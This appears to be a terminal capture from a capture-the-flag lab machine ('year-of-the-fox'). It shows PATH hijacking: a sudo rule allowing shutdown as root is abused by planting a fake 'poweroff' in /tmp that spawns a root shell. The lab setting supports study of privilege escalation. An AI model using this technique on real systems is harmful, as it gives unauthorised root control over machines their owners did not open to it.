 (root) NOPASSWD: /usr/sbin/shutdown
fox@year-of-the-fox:~$ cd /tmp
fox@year-of-the-fox:/tmp$ touch poweroff
fox@year-of-the-fox:/tmp$ echo /bin/bash > poweroff
fox@year-of-the-fox:/tmp$ chmod +x poweroff
fox@year-of-the-fox:/tmp$ export PATH=/tmp:$PATH
fox@year-of-the-fox:/tmp$ $PATH
-bash: /tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games: No such file or directory
fox@year-of-the-fox:/tmp$ sudo /usr/sbin/shutdown
root@year-of-the-fox:/tmp# ls -la
total 44
drwxrwxrwt 10 root root 4096 Oct 20 13:09 .
drwxr-xr-x 22 root root 4096 May 29  2020 ..
drwxrwxrwt  2 root root 4096 Oct 20 12:29 .font-unix
drwxrwxrwt  2 root root 4096 Oct 20 12:29 .ICE-unix
-rwxr-xr-x  1 fox  fox    10 Oct 20 13:09 poweroff
drwx------  3 root root 4096 Oct 20 12:29 systemd-private-ac226893d6ed42478e050ad981854b21-apache2.service-7WRu4z
drwx------  3 root root 4096 Oct 20 12:29 systemd-private-ac226893d6ed42478e050ad981854b21-systemd-resolved.service-UCMR53
drwx------  3 root root 4096 Oct 20 12:29 systemd-private-ac226893d6ed42478e050ad981854b21-systemd-timesyncd.service-aY0xEc
drwxrwxrwt  2 root root 4096 Oct 20 12:29 .Test-unix
drwxrwxrwt  2 root root 4096 Oct 20 12:29 .X11-unix
drwxrwxrwt  2 root root 4096 Oct 20 12:29 .XIM-unix
root@year-of-the-fox:/tmp# whoami
root
root@year-of-the-fox:/tmp# _